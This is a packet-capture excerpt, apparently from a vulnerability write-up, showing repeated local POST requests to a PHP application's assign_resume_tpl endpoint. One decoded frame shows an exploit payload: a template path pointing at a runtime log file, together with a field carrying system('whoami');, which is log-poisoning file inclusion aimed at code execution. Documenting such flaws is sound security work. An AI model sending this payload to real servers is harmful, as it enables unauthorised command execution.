 304 121.995802 192.168.2.197 192.168.2.197 HTTP 704 GET /Application/Home/View/default/public/js/jquery.listitem.js?_=1628328920730 HTTP/1.1
305 121.997469 192.168.2.197 192.168.2.197 HTTP 2094 HTTP/1.1 200 OK (application/javascript)
306 163.357076 192.168.2.197 192.168.2.197 HTTP 874 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
307 163.365295 192.168.2.197 192.168.2.197 HTTP 1868 HTTP/1.1 404 Not Found (text/html)
308 213.037480 192.168.2.197 192.168.2.197 HTTP 806 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
309 213.046571 192.168.2.197 192.168.2.197 HTTP 3497 HTTP/1.1 404 Not Found (text/html)
310 239.561632 192.168.2.197 192.168.2.197 HTTP 786 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
312 239.600452 192.168.2.197 192.168.2.197 HTTP 6842 HTTP/1.1 200 OK (text/html)
313 251.837224 192.168.2.197 192.168.2.197 HTTP 790 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
314 251.849775 192.168.2.197 192.168.2.197 HTTP 3497 HTTP/1.1 404 Not Found (text/html)
315 280.401747 192.168.2.197 192.168.2.197 HTTP 876 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
316 280.409401 192.168.2.197 192.168.2.197 HTTP 1868 HTTP/1.1 404 Not Found (text/html)
317 292.482507 192.168.2.197 192.168.2.197 HTTP 808 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
319 292.522598 192.168.2.197 192.168.2.197 HTTP 6904 HTTP/1.1 200 OK (text/html)
320 306.378411 192.168.2.197 192.168.2.197 HTTP 810 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
322 306.394855 192.168.2.197 192.168.2.197 HTTP 6889 HTTP/1.1 200 OK (text/html)
323 340.117099 192.168.2.197 192.168.2.197 HTTP 810 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
325 340.153295 192.168.2.197 192.168.2.197 HTTP 7157 HTTP/1.1 200 OK (text/html)
Frame 317: 808 bytes on wire (6464 bits), 808 bytes captured (6464 bits)
Null/Loopback
Internet Protocol Version 4, Src: 192.168.2.197, Dst: 192.168.2.197
Transmission Control Protocol, Src Port: 60187, Dst Port: 8081, Seq: 1, Ack: 1, Len: 752
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "variable" = "1"
Form item: "tpl" = "data/Runtime/Logs/Home/21_08_07.log"
Form item: "aaa" = "system('whoami');"
0000 02 00 00 00 45 00 03 24 00 00 40 00 40 06 00 00 ····E··$ ··@·@···
0010 c0 a8 02 c5 c0 a8 02 c5 eb 1b 1f 91 d8 24 bd 58 ········ ·····$·X
0020 dc dd 22 7a 80 18 18 eb 89 f1 00 00 01 01 08 0a ··"z···· ········
0030 0a 5e 71 f1 0a 5e 71 f1 50 4f 53 54 20 2f 69 6e ·^q··^q· POST /in
0040 64 65 78 2e 70 68 70 3f 6d 3d 68 6f 6d 65 26 61 dex.php? m=home&a
0050 3d 61 73 73 69 67 6e 5f 72 65 73 75 6d 65 5f 74 =assign_ resume_t
0060 70 6c 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 pl HTTP/ 1.1··Hos
0070 74 3a 20 31 39 32 2e 31 36 38 2e 32 2e 31 39 37 t: 192.1 68.2.197
0080 3a 38 30 38 31 0d 0a 50 72 61 67 6d 61 3a 20 6e :8081··P ragma: n
0090 6f 2d 63 61 63 68 65 0d 0a 43 61 63 68 65 2d 43 o-cache· ·Cache-C
00a0 6f 6e 74 72 6f 6c 3a 20 6e 6f 2d 63 61 63 68 65 ontrol: no-cache
00b0 0d 0a 55 70 67 72 61 64 65 2d 49 6e 73 65 63 75 ··Upgrad e-Insecu
00c0 72 65 2d 52 65 71 75 65 73 74 73 3a 20 31 0d 0a re-Reque sts: 1··
00d0 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 User-Age nt: Mozi
00e0 6c 6c 61 2f 35 2e 30 20 28 4d 61 63 69 6e 74 6f lla/5.0 (Macinto
00f0 73 68 3b 20 49 6e 74 65 6c 20 4d 61 63 20 4f 53 sh; Inte l Mac OS
0100 20 58 20 31 30 5f 31 35 5f 37 29 20 41 70 70 6c X 10_15 _7) Appl
0110 65 57 65 62 4b 69 74 2f 35 33 37 2e 33 36 20 28 eWebKit/ 537.36 (
0120 4b 48 54 4d 4c 2c 20 6c 69 6b 65 20 47 65 63 6b KHTML, l ike Geck
0130 6f 29 20 43 68 72 6f 6d 65 2f 39 32 2e 30 2e 34 o) Chrom e/92.0.4
0140 35 31 35 2e 31 30 37 20 53 61 66 61 72 69 2f 35 515.107 Safari/5